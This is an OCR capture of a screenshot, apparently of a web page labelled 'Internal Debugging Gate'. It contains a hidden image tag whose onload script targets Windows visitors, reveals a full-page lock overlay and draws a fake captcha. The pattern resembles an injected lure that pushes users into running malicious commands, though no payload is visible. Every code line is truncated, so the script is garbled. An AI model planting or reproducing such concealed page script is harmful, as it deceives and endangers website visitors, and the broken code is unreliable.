
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized